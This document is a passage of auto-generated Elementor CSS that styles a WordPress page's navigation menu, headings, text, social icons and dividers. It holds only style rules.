					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:end;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}